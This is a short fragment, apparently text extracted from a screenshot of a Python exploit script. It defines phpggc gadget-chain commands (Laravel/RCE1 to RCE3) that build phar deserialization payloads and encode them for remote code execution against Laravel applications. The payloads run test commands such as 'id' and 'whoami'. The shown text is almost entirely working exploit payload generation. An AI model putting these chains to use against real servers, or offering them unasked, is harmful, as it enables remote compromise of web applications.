 14 __gadget_chains = {
15 "Laravel/RCE1":r"""
16 php -d "phar.readonly=0" ./phpggc Laravel/RCE1 system id --phar phar -o php://output | base64 -w 0 |
python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
17 """,
18 "Laravel/RCE2":r"""
19 php -d "phar.readonly=0" ./phpggc Laravel/RCE2 system whoami --phar phar -o php://output | base64 -w 0 |
python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
20 """,
21 "Laravel/RCE3":r"""
22 php -d "phar.readonly=0" ./phpggc Laravel/RCE3 system id --phar phar -o php://output | base64 -w 0 |
python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
23 """